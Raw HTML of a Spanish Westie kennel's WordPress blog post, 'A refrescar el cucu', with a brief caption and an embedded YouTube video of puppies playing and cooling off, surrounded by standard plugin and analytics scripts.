:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/trimming.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trimming.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/trimming.es\/wp-admin\/admin-ajax.php","security":"c6aa43d182","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/trimming.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/trimming.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/trimming.es\/wp-admin\/admin-ajax.php","ajaxNonce":"55bbd9e865","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://trimming.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://trimming.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trimming.es/wp-json/wp/v2/posts/639" /><link rel="canonical" href="https://trimming.es/general/a-refrescar-el-cucu/" />
<link rel='shortlink' href='https://trimming.es/?p=639' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trimming.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimming.es%2Fgeneral%2Fa-refrescar-el-cucu%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trimming.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimming.es%2Fgeneral%2Fa-refrescar-el-cucu%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/a-refrescar-el-cucu/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://trimming.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://trimming.es"><link rel="alternate" href="https://trimming.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://trimming.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trimming.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trimming.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://trimming.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-639 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-trimming-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://trimming.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://trimming.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://trimming.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://trimming.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://trimming.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://trimming.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://trimming.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://trimming.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://trimming.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://trimming.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://trimming.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://trimming.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://trimming.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://trimming.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://trimming.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://trimming.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://trimming.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://trimming.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://trimming.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://trimming.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://trimming.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://trimming.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://trimming.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://trimming.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://trimming.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://trimming.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://trimming.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://trimming.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">A refrescar el cucu</span>							</div>
																			<h1 class="page_title">A refrescar el cucu</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-639 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article">			<section class="post_featured">
									<div class="post_thumb" data-image="https://trimming.es/wp-content/uploads/2022/09/juego.png" data-title="A refrescar el cucu">
						<a class="hover_icon hover_icon_view" href="https://trimming.es/wp-content/uploads/2022/09/juego.png" title="A refrescar el cucu" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="1150" height="647" alt="A refrescar el cucu" src="https://trimming.es/wp-content/uploads/2022/09/juego.png" itemprop="image"></a>
					</div>
							</section>
					<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://trimming.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://trimming.es/general/a-refrescar-el-cucu/" class="post_info_date date updated" itemprop="datePublished" content="2022-09-03" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">03/09/2022</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 556" href="https://trimming.es/general/a-refrescar-el-cucu/">556</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Cuando decides que deben salir a la calle a que hagan sus &#8220;cositas&#8221;, hace calor, y ellos deciden que es mejor meter el culete en el agua para refrescarse&#8230;</p>



<p></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="De Los Duendes Zahories (C). Camadas de Marlene y Gala con Txakal" width="1170" height="658" src="https://www.youtube.com/embed/fUeuF16UzLA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div><figcaption class="wp-element-caption">Jugando y disfrutando en la calle&#8230;</figcaption></figure>


<figure class="wp-block-post-featured-image"><img fetchpriority="high" decoding="async" width="447" height="348" src="https://trimming.es/wp-content/uploads/2022/09/juego.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Juegos de Cachorros" style="object-fit:cover;" srcset="https://trimming.es/wp-content/uploads/2022/09/juego.png 447w, https://trimming.es/wp-content/uploads/2022/09/juego-300x234.png 300w, https://trimming.es/wp-content/uploads/2022/09/juego-400x311.png 400w, https://trimming.es/wp-content/uploads/2022/09/juego-250x195.png 250w, https://trimming.es/wp-content/uploads/2022/09/juego-90x70.png 90w" sizes="(max-width: 447px) 100vw, 447px" /></figure>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://trimming.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://trimming.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://trimming.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://trimming.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://trimming.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-639 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://trimming.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://trimming.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://trimming.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://trimming.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://trimming.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://trimming.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://trimming.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://trimming.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://trimming.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/general/a-refrescar-el-cucu/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://trimming.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
